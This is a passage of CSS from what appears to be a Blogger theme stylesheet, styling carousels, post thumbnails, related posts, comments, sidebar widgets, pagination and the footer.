background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
